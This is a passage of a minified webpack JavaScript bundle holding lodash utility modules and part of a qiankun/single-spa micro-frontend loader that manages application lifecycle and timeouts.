(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3839],{84004:function(t){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}},85115:function(t){t.exports=function(t,e,n,r){var o=-1,i=null==t?0:t.length;for(r&&i&&(n=t[++o]);++o<i;)n=e(n,t[o],o,t);return n}},96026:function(t){var e=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;t.exports=function(t){return t.match(e)||[]}},73532:function(t,e,n){var r=n(87500),o=n(58260);t.exports=function(t,e,n){(void 0===n||o(t[e],n))&&(void 0!==n||e in t)||r(t,e,n)}},93192:function(t,e,n){var r=n(87500),o=n(58260),i=Object.prototype.hasOwnProperty;t.exports=function(t,e,n){var a=t[e];i.call(t,e)&&o(a,n)&&(void 0!==n||e in t)||r(t,e,n)}},44265:function(t,e,n){var r=n(78618),o=n(62096);t.exports=function(t,e){return t&&r(e,o(e),t)}},31629:function(t,e,n){var r=n(78618),o=n(9882);t.exports=function(t,e){return t&&r(e,o(e),t)}},18361:function(t,e,n){var r=n(19549),o=n(84004),i=n(93192),a=n(44265),c=n(31629),u=n(46502),s=n(32166),f=n(67272),l=n(52066),p=n(54357),d=n(55713),h=n(87493),v=n(82865),y=n(11908),m=n(84046),w=n(55589),g=n(85778),b=n(37613),x=n(93702),E=n(60693),O=n(62096),P=n(9882),S="[object Arguments]",_="[object Function]",j="[object Object]",A={};A[S]=A["[object Array]"]=A["[object ArrayBuffer]"]=A["[object DataView]"]=A["[object Boolean]"]=A["[object Date]"]=A["[object Float32Array]"]=A["[object Float64Array]"]=A["[object Int8Array]"]=A["[object Int16Array]"]=A["[object Int32Array]"]=A["[object Map]"]=A["[object Number]"]=A[j]=A["[object RegExp]"]=A["[object Set]"]=A["[object String]"]=A["[object Symbol]"]=A["[object Uint8Array]"]=A["[object Uint8ClampedArray]"]=A["[object Uint16Array]"]=A["[object Uint32Array]"]=!0,A["[object Error]"]=A[_]=A["[object WeakMap]"]=!1,t.exports=function t(e,n,T,M,k,L){var N,C=1&n,I=2&n,R=4&n;if(T&&(N=k?T(e,M,k,L):T(e)),void 0!==N)return N;if(!x(e))return e;var D=w(e);if(D){if(N=v(e),!C)return s(e,N)}else{var U=h(e),G=U==_||"[object GeneratorFunction]"==U;if(g(e))return u(e,C);if(U==j||U==S||G&&!k){if(N=I||G?{}:m(e),!C)return I?l(e,c(N,e)):f(e,a(N,e))}else{if(!A[U])return k?e:{};N=y(e,U,C)}}L||(L=new r);var B=L.get(e);if(B)return B;L.set(e,N),E(e)?e.forEach(function(r){N.add(t(r,n,T,r,e,L))}):b(e)&&e.forEach(function(r,o){N.set(o,t(r,n,T,o,e,L))});var H=R?I?d:p:I?P:O,W=D?void 0:H(e);return o(W||e,function(r,o){W&&(r=e[o=r]),i(N,o,t(r,n,T,o,e,L))}),N}},57890:function(t,e,n){var r=n(93702),o=Object.create,i=function(){function t(){}return function(e){if(!r(e))return{};if(o)return o(e);t.prototype=e;var n=new t;return t.prototype=void 0,n}}();t.exports=i},13700:function(t,e,n){var r=n(84546),o=n(45436),i=n(99105),a=n(29233),c=n(31525),u=n(77026);t.exports=function(t,e,n,s){var f=-1,l=o,p=!0,d=t.length,h=[],v=e.length;if(!d)return h;n&&(e=a(e,c(n))),s?(l=i,p=!1):e.length>=200&&(l=u,p=!1,e=new r(e));t:for(;++f<d;){var y=t[f],m=null==n?y:n(y);if(y=s||0!==y?y:0,p&&m==m){for(var w=v;w--;)if(e[w]===m)continue t;h.push(y)}else l(e,m,s)||h.push(y)}return h}},52275:function(t,e,n){var r=n(87493),o=n(50440);t.exports=function(t){return o(t)&&"[object Map]"==r(t)}},7170:function(t,e,n){var r=n(87493),o=n(50440);t.exports=function(t){return o(t)&&"[object Set]"==r(t)}},71309:function(t,e,n){var r=n(93702),o=n(32840),i=n(84866),a=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return i(t);var e=o(t),n=[];for(var c in t)"constructor"==c&&(e||!a.call(t,c))||n.push(c);return n}},98740:function(t,e,n){var r=n(19549),o=n(73532),i=n(39943),a=n(21241),c=n(93702),u=n(9882),s=n(11933);t.exports=function t(e,n,f,l,p){e!==n&&i(n,function(i,u){if(p||(p=new r),c(i))a(e,n,u,f,t,l,p);else{var d=l?l(s(e,u),i,u+"",e,n,p):void 0;void 0===d&&(d=i),o(e,u,d)}},u)}},21241:function(t,e,n){var r=n(73532),o=n(46502),i=n(21327),a=n(32166),c=n(84046),u=n(79312),s=n(55589),f=n(18268),l=n(85778),p=n(45563),d=n(93702),h=n(54256),v=n(50922),y=n(11933),m=n(36222);t.exports=function(t,e,n,w,g,b,x){var E=y(t,n),O=y(e,n),P=x.get(O);if(P){r(t,n,P);return}var S=b?b(E,O,n+"",t,e,x):void 0,_=void 0===S;if(_){var j=s(O),A=!j&&l(O),T=!j&&!A&&v(O);S=O,j||A||T?s(E)?S=E:f(E)?S=a(E):A?(_=!1,S=o(O,!0)):T?(_=!1,S=i(O,!0)):S=[]:h(O)||u(O)?(S=E,u(E)?S=m(E):(!d(E)||p(E))&&(S=c(O))):_=!1}_&&(x.set(O,S),g(S,O,w,b,x),x.delete(O)),r(t,n,S)}},61642:function(t){t.exports=function(t){return function(e){return null==t?void 0:t[e]}}},84781:function(t,e,n){var r=n(80229);t.exports=function(t){return"function"==typeof t?t:r}},72962:function(t,e,n){var r=n(3526);t.exports=function(t){var e=new t.constructor(t.byteLength);return new r(e).set(new r(t)),e}},46502:function(t,e,n){t=n.nmd(t);var r=n(83250),o=e&&!e.nodeType&&e,i=o&&t&&!t.nodeType&&t,a=i&&i.exports===o?r.Buffer:void 0,c=a?a.allocUnsafe:void 0;t.exports=function(t,e){if(e)return t.slice();var n=t.length,r=c?c(n):new t.constructor(n);return t.copy(r),r}},97037:function(t,e,n){var r=n(72962);t.exports=function(t,e){var n=e?r(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}},3429:function(t){var e=/\w*$/;t.exports=function(t){var n=new t.constructor(t.source,e.exec(t));return n.lastIndex=t.lastIndex,n}},99349:function(t,e,n){var r=n(70861),o=r?r.prototype:void 0,i=o?o.valueOf:void 0;t.exports=function(t){return i?Object(i.call(t)):{}}},21327:function(t,e,n){var r=n(72962);t.exports=function(t,e){var n=e?r(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}},32166:function(t){t.exports=function(t,e){var n=-1,r=t.length;for(e||(e=Array(r));++n<r;)e[n]=t[n];return e}},78618:function(t,e,n){var r=n(93192),o=n(87500);t.exports=function(t,e,n,i){var a=!n;n||(n={});for(var c=-1,u=e.length;++c<u;){var s=e[c],f=i?i(n[s],t[s],s,n,t):void 0;void 0===f&&(f=t[s]),a?o(n,s,f):r(n,s,f)}return n}},67272:function(t,e,n){var r=n(78618),o=n(44450);t.exports=function(t,e){return r(t,o(t),e)}},52066:function(t,e,n){var r=n(78618),o=n(94969);t.exports=function(t,e){return r(t,o(t),e)}},66948:function(t,e,n){var r=n(29735),o=n(98132);t.exports=function(t){return r(function(e,n){var r=-1,i=n.length,a=i>1?n[i-1]:void 0,c=i>2?n[2]:void 0;for(a=t.length>3&&"function"==typeof a?(i--,a):void 0,c&&o(n[0],n[1],c)&&(a=i<3?void 0:a,i=1),e=Object(e);++r<i;){var u=n[r];u&&t(e,u,r,a)}return e})}},25048:function(t,e,n){var r=n(85115),o=n(8820),i=n(12170),a=RegExp("['’]","g");t.exports=function(t){return function(e){return r(i(o(e).replace(a,"")),t,"")}}},33729:function(t,e,n){var r=n(61642)({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"});t.exports=r},55713:function(t,e,n){var r=n(4468),o=n(94969),i=n(9882);t.exports=function(t){return r(t,i,o)}},94969:function(t,e,n){var r=n(10111),o=n(18490),i=n(44450),a=n(84506),c=Object.getOwnPropertySymbols?function(t){for(var e=[];t;)r(e,i(t)),t=o(t);return e}:a;t.exports=c},70605:function(t){var e=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;t.exports=function(t){return e.test(t)}},82865:function(t){var e=Object.prototype.hasOwnProperty;t.exports=function(t){var n=t.length,r=new t.constructor(n);return n&&"string"==typeof t[0]&&e.call(t,"index")&&(r.index=t.index,r.input=t.input),r}},11908:function(t,e,n){var r=n(72962),o=n(97037),i=n(3429),a=n(99349),c=n(21327);t.exports=function(t,e,n){var u=t.constructor;switch(e){case"[object ArrayBuffer]":return r(t);case"[object Boolean]":case"[object Date]":return new u(+t);case"[object DataView]":return o(t,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return c(t,n);case"[object Map]":case"[object Set]":return new u;case"[object Number]":case"[object String]":return new u(t);case"[object RegExp]":return i(t);case"[object Symbol]":return a(t)}}},84046:function(t,e,n){var r=n(57890),o=n(18490),i=n(32840);t.exports=function(t){return"function"!=typeof t.constructor||i(t)?{}:r(o(t))}},84866:function(t){t.exports=function(t){var e=[];if(null!=t)for(var n in Object(t))e.push(n);return e}},11933:function(t){t.exports=function(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}},76061:function(t){var e="\ud800-\udfff",n="\\u2700-\\u27bf",r="a-z\\xdf-\\xf6\\xf8-\\xff",o="A-Z\\xc0-\\xd6\\xd8-\\xde",i="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",a="['’]",c="["+i+"]",u="["+r+"]",s="[^"+e+i+"\\d+"+n+r+o+"]",f="(?:\ud83c[\udde6-\uddff]){2}",l="[\ud800-\udbff][\udc00-\udfff]",p="["+o+"]",d="(?:"+u+"|"+s+")",h="(?:"+a+"(?:d|ll|m|re|s|t|ve))?",v="(?:"+a+"(?:D|LL|M|RE|S|T|VE))?",y="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\ud83c[\udffb-\udfff])?",m="[\\ufe0e\\ufe0f]?",w="(?:\\u200d(?:"+["[^"+e+"]",f,l].join("|")+")"+m+y+")*",g="(?:"+["["+n+"]",f,l].join("|")+")"+(m+y+w),b=RegExp([p+"?"+u+"+"+h+"(?="+[c,p,"$"].join("|")+")","(?:"+p+"|"+s+")+"+v+"(?="+[c,p+d,"$"].join("|")+")",p+"?"+d+"+"+h,p+"+"+v,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])","\\d+",g].join("|"),"g");t.exports=function(t){return t.match(b)||[]}},32683:function(t,e,n){var r=n(96843);t.exports=function(t,e){var n;if("function"!=typeof e)throw TypeError("Expected a function");return t=r(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=void 0),n}}},77179:function(t,e,n){var r=n(18361);t.exports=function(t){return r(t,5)}},11466:function(t,e,n){var r=n(10111),o=n(22825),i=n(32166),a=n(55589);t.exports=function(){var t=arguments.length;if(!t)return[];for(var e=Array(t-1),n=arguments[0],c=t;c--;)e[c-1]=arguments[c];return r(a(n)?i(n):[n],o(e,1))}},8820:function(t,e,n){var r=n(33729),o=n(99835),i=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,a=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g");t.exports=function(t){return(t=o(t))&&t.replace(i,r).replace(a,"")}},77734:function(t,e,n){var r=n(84004),o=n(61701),i=n(84781),a=n(55589);t.exports=function(t,e){return(a(t)?r:o)(t,i(e))}},18268:function(t,e,n){var r=n(30568),o=n(50440);t.exports=function(t){return o(t)&&r(t)}},37613:function(t,e,n){var r=n(52275),o=n(31525),i=n(8690),a=i&&i.isMap,c=a?o(a):r;t.exports=c},60693:function(t,e,n){var r=n(7170),o=n(31525),i=n(8690),a=i&&i.isSet,c=a?o(a):r;t.exports=c},9882:function(t,e,n){var r=n(75825),o=n(71309),i=n(30568);t.exports=function(t){return i(t)?r(t,!0):o(t)}},24098:function(t,e,n){var r=n(98740),o=n(66948)(function(t,e,n,o){r(t,e,n,o)});t.exports=o},47020:function(t,e,n){var r=n(32683);t.exports=function(t){return r(2,t)}},97687:function(t,e,n){var r=n(25048)(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()});t.exports=r},36222:function(t,e,n){var r=n(78618),o=n(9882);t.exports=function(t){return r(t,o(t))}},92238:function(t,e,n){var r=n(13700),o=n(29735),i=n(18268),a=o(function(t,e){return i(t)?r(t,e):[]});t.exports=a},12170:function(t,e,n){var r=n(96026),o=n(70605),i=n(99835),a=n(76061);t.exports=function(t,e,n){return(t=i(t),void 0===(e=n?void 0:e))?o(t)?a(t):r(t):t.match(e)||[]}},3839:function(t,e,n){"use strict";function r(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function o(t){return function(){var e=this,n=arguments;return new Promise(function(o,i){var a=t.apply(e,n);function c(t){r(a,o,i,c,u,"next",t)}function u(t){r(a,o,i,c,u,"throw",t)}c(void 0)})}}n.r(e),n.d(e,{SandBoxType:function(){return p},__internalGetCurrentRunningApp:function(){return nB},addErrorHandler:function(){return I},addGlobalUncaughtErrorHandler:function(){return ot},initGlobalState:function(){return ni},loadMicroApp:function(){return r7},prefetchApps:function(){return rz},registerMicroApps:function(){return r6},removeErrorHandler:function(){return R},removeGlobalUncaughtErrorHandler:function(){return oe},runAfterFirstMounted:function(){return oo},runDefaultMountEffects:function(){return or},setDefaultMountApp:function(){return on},start:function(){return r5}});var i,a,c,u,s,f,l,p,d,h,v=n(71607),y=n.n(v);function m(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n={};for(var r in t)if(({}).hasOwnProperty.call(t,r)){if(e.includes(r))continue;n[r]=t[r]}return n}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.includes(n)||({}).propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function w(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function g(t,e){if(t){if("string"==typeof t)return w(t,e);var n=({}).toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?w(t,e):void 0}}function b(t){return function(t){if(Array.isArray(t))return w(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||g(t)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function x(t){return(x="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function E(t){var e=function(t,e){if("object"!=x(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=x(r))return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==x(e)?e:e+""}function O(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function P(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?P(Object(n),!0).forEach(function(e){O(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):P(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var _=n(21314),j=n.n(_),A=Object.freeze({__proto__:null,get start(){return t7},get ensureJQuerySupport(){return tU},get setBootstrapMaxTime(){return tg},get setMountMaxTime(){return tb},get setUnmountMaxTime(){return tx},get setUnloadMaxTime(){return tE},get registerApplication(){return t$},get unregisterApplication(){return tz},get getMountedApps(){return tK},get getAppStatus(){return tV},get unloadApplication(){return tJ},get checkActivityFunctions(){return tZ},get getAppNames(){return tY},get pathToActiveWhen(){return t0},get navigateToUrl(){return tM},get triggerAppChange(){return t8},get addErrorHandler(){return I},get removeErrorHandler(){return R},get mountRootParcel(){return th},get NOT_LOADED(){return G},get LOADING_SOURCE_CODE(){return B},get NOT_BOOTSTRAPPED(){return H},get BOOTSTRAPPING(){return W},get NOT_MOUNTED(){return F},get MOUNTING(){return q},get UPDATING(){return Y},get LOAD_ERROR(){return Z},get MOUNTED(){return K},get UNLOADING(){return $},get UNMOUNTING(){return V},get SKIP_BECAUSE_BROKEN(){return z}});function T(t){return(T="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function M(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var k=("undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==n.g?n.g:"undefined"!=typeof self?self:{}).CustomEvent,L=!function(){try{var t=new k("cat",{detail:{foo:"bar"}});return"cat"===t.type&&"bar"===t.detail.foo}catch(t){}return!1}()?"undefined"!=typeof document&&"function"==typeof document.createEvent?function(t,e){var n=document.createEvent("CustomEvent");return e?n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail):n.initCustomEvent(t,!1,!1,void 0),n}:function(t,e){var n=document.createEventObject();return n.type=t,e?(n.bubbles=!!e.bubbles,n.cancelable=!!e.cancelable,n.detail=e.detail):(n.bubbles=!1,n.cancelable=!1,n.detail=void 0),n}:k,N=[];function C(t,e,n){var r=U(t,e,n);N.length?N.forEach(function(t){return t(r)}):setTimeout(function(){throw r})}function I(t){if("function"!=typeof t)throw Error(D(28,!1));N.push(t)}function R(t){if("function"!=typeof t)throw Error(D(29,!1));var e=!1;return N=N.filter(function(n){var r=n===t;return e=e||r,!r}),e}function D(t,e){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return"single-spa minified message #".concat(t,": ").concat(e?e+" ":"","See https://single-spa.js.org/error/?code=").concat(t).concat(r.length?"&arg=".concat(r.join("&arg=")):"")}function U(t,e,n){var r,o="".concat(te(e)," '").concat(X(e),"' died in status ").concat(e.status,": ");if(t instanceof Error){try{t.message=o+t.message}catch(t){}r=t}else{console.warn(D(30,!1,e.status,X(e)));try{r=Error(o+JSON.stringify(t))}catch(e){r=t}}return r.appOrParcelName=X(e),e.status=n,r}var G="NOT_LOADED",B="LOADING_SOURCE_CODE",H="NOT_BOOTSTRAPPED",W="BOOTSTRAPPING",F="NOT_MOUNTED",q="MOUNTING",K="MOUNTED",Y="UPDATING",V="UNMOUNTING",$="UNLOADING",Z="LOAD_ERROR",z="SKIP_BECAUSE_BROKEN";function J(t){return t.status===K}function Q(t){try{return t.activeWhen(window.location)}catch(e){return C(e,t,z),!1}}function X(t){return t.name}function tt(t){return!!t.unmountThisParcel}function te(t){return tt(t)?"parcel":"application"}function tn(){for(var t=arguments.length-1;t>0;t--)for(var e in arguments[t])"__proto__"!==e&&(arguments[t-1][e]=arguments[t][e]);return arguments[0]}function tr(t,e){for(var n=0;n<t.length;n++)if(e(t[n]))return t[n];return null}function to(t){return t&&("function"==typeof t||Array.isArray(t)&&!tr(t,function(t){return"function"!=typeof t}))}function ti(t,e){var n=t[e]||[];0===(n=Array.isArray(n)?n:[n]).length&&(n=[function(){return Promise.resolve()}]);var r=te(t),o=X(t);return function(t){return n.reduce(function(n,i,a){return n.then(function(){var n=i(t);return ta(n)?n:Promise.reject(D(15,!1,r,o,e,a))})},Promise.resolve())}}function ta(t){return t&&"function"==typeof t.then&&"function"==typeof t.catch}function tc(t,e){return Promise.resolve().then(function(){return t.status!==H?t:(t.status=W,t.bootstrap?tO(t,"bootstrap").then(n).catch(function(n){if(e)throw U(n,t,z);return C(n,t,z),t}):Promise.resolve().then(n))});function n(){return t.status=F,t}}function tu(t,e){return Promise.resolve().then(function(){if(t.status!==K)return t;return t.status=V,Promise.all(Object.keys(t.parcels).map(function(e){return t.parcels[e].unmountThisParcel()})).then(n,function(r){return n().then(function(){var n=Error(r.message);if(e)throw U(n,t,z);C(n,t,z)})}).then(function(){return t});function n(){return tO(t,"unmount").then(function(){t.status=F}).catch(function(n){if(e)throw U(n,t,z);C(n,t,z)})}})}var ts=!1,tf=!1;function tl(t,e){return Promise.resolve().then(function(){return t.status!==F?t:(ts||(window.dispatchEvent(new L("single-spa:before-first-mount")),ts=!0),tO(t,"mount").then(function(){return t.status=K,tf||(window.dispatchEvent(new L("single-spa:first-mount")),tf=!0),t}).catch(function(n){return t.status=K,tu(t,!0).then(r,r);function r(){if(e)throw U(n,t,z);return C(n,t,z),t}}))})}var tp=0,td={parcels:{}};function th(){return tv.apply(td,arguments)}function tv(t,e){var n=this;if(!t||"object"!==T(t)&&"function"!=typeof t)throw Error(D(2,!1));if(t.name&&"string"!=typeof t.name)throw Error(D(3,!1,T(t.name)));if("object"!==T(e))throw Error(D(4,!1,name,T(e)));if(!e.domElement)throw Error(D(5,!1,name));var r,o=tp++,i="function"==typeof t,a=i?t:function(){return Promise.resolve(t)},c={id:o,parcels:{},status:i?B:H,customProps:e,parentName:X(n),unmountThisParcel:function(){return p.then(function(){if(c.status!==K)throw Error(D(6,!1,name,c.status));return tu(c,!0)}).then(function(t){return c.parentName&&delete n.parcels[c.id],t}).then(function(t){return s(t),t}).catch(function(t){throw c.status=z,f(t),t})}};n.parcels[o]=c;var u=a();if(!u||"function"!=typeof u.then)throw Error(D(7,!1));var s,f,l=(u=u.then(function(t){if(!t)throw Error(D(8,!1));var e=t.name||"parcel-".concat(o);if(Object.prototype.hasOwnProperty.call(t,"bootstrap")&&!to(t.bootstrap))throw Error(D(9,!1,e));if(!to(t.mount))throw Error(D(10,!1,e));if(!to(t.unmount))throw Error(D(11,!1,e));if(t.update&&!to(t.update))throw Error(D(12,!1,e));var n=ti(t,"bootstrap"),i=ti(t,"mount"),a=ti(t,"unmount");c.status=H,c.name=e,c.bootstrap=n,c.mount=i,c.unmount=a,c.timeouts=tP(t.timeouts),t.update&&(c.update=ti(t,"update"),r.update=function(t){return c.customProps=t,ty(Promise.resolve().then(function(){if(c.status!==K)throw Error(D(32,!1,X(c)));return c.status=Y,tO(c,"update").then(function(){return c.status=K,c}).catch(function(t){throw U(t,c,z)})}))})})).then(function(){return tc(c,!0)}),p=l.then(function(){return tl(c,!0)}),d=new Promise(function(t,e){s=t,f=e});return r={mount:function(){return ty(Promise.resolve().then(function(){if(c.status!==F)throw Error(D(13,!1,name,c.status));return n.parcels[o]=c,tl(c)}))},unmount:function(){return ty(c.unmountThisParcel())},getStatus:function(){return c.status},loadPromise:ty(u),bootstrapPromise:ty(l),mountPromise:ty(p),unmountPromise:ty(d)}}function ty(t){return t.then(function(){return null})}function tm(t){var e=X(t),n="function"==typeof t.customProps?t.customProps(e,window.location):t.customProps;("object"!==T(n)||null===n||Array.isArray(n))&&(n={},console.warn(D(40,!1),e,n));var r=tn({},n,{name:e,mountParcel:tv.bind(t),singleSpa:A});return tt(t)&&(r.unmountSelf=t.unmountThisParcel),r}var tw={bootstrap:{millis:4e3,dieOnTimeout:!1,warningMillis:1e3},mount:{millis:3e3,dieOnTimeout:!1,warningMillis:1e3},unmount:{millis:3e3,dieOnTimeout:!1,warningMillis:1e3},unload:{millis:3e3,dieOnTimeout:!1,warningMillis:1e3},update:{millis:3e3,dieOnTimeout:!1,warningMillis:1e3}};function tg(t,e,n){if("number"!=typeof t||t<=0)throw Error(D(16,!1));tw.bootstrap={millis:t,dieOnTimeout:e,warningMillis:n||1e3}}function tb(t,e,n){if("number"!=typeof t||t<=0)throw Error(D(17,!1));tw.mount={millis:t,dieOnTimeout:e,warningMillis:n||1e3}}function tx(t,e,n){if("number"!=typeof t||t<=0)throw Error(D(18,!1));tw.unmount={millis:t,dieOnTimeout:e,warningMillis:n||1e3}}function tE(t,e,n){if("number"!=typeof t||t<=0)throw Error(D(19,!1));tw.unload={millis:t,dieOnTimeout:e,warningMillis:n||1e3}}function tO(t,e){var n=t.timeouts[e],r=n.warningMillis,o=te(t);return new Promise(function(i,a){var c=!1,u=!1;t[e](tm(t)).then(function(t){c=!0,i(t)}).catch(function(t){c=!0,a(t)}),setTimeout(function(){return f(1)},r),setTimeout(function(){return f(!0)},n.millis);var s=D(31,!1,e,o,X(t),n.millis);function f(t){c||(!0===t?(u=!0,n.dieOnTimeout?a(Error(s)):console.error(s)):!u&&(console.warn(s),t*r+r<n.millis&&setTimeout(function(){return f(t+1)},r)))}})}function tP(t){var e={};for(var n in tw)e[n]=tn({},tw[n],t&&t[n]||{});return e}function tS(t){return Promise.resolve().then(function(){var e,n;return t.loadPromise?t.loadPromise:t.status!==G&&t.status!==Z?t:(t.status=B,t.loadPromise=Promise.resolve().then(function(){var r=t.loadApp(tm(t));if(!ta(r))throw n=!0,Error(D(33,!1,X(t)));return r.then(function(n){t.loadErrorTime=null,"object"!==T(e=n)&&(r=34),Object.prototype.hasOwnProperty.call(e,"bootstrap")&&!to(e.bootstrap)&&(r=35),to(e.mount)||(r=36),to(e.unmount)||(r=37);var r,o,i=te(e);if(r){try{o=JSON.stringify(e)}catch(t){}return console.error(D(r,!1,i,X(t),o),e),C(void 0,t,z),t}return e.devtools&&e.devtools.overlays&&(t.devtools.overlays=tn({},t.devtools.overlays,e.devtools.overlays)),t.status=H,t.bootstrap=ti(e,"bootstrap"),t.mount=ti(e,"mount"),t.unmount=ti(e,"unmount"),t.unload=ti(e,"unload"),t.timeouts=tP(e.timeouts),delete t.loadPromise,t})}).catch(function(e){var r;return delete t.loadPromise,n?r=z:(r=Z,t.loadErrorTime=(new Date).getTime()),C(e,t,r),t}))})}var t_,tj="undefined"!=typeof window,tA={hashchange:[],popstate:[]},tT=["hashchange","popstate"];function tM(t){if("string"==typeof t)e=t;else if(this&&this.href)e=this.href;else{if(!(t&&t.currentTarget&&t.currentTarget.href&&t.preventDefault))throw Error(D(14,!1));e=t.currentTarget.href,t.preventDefault()}var 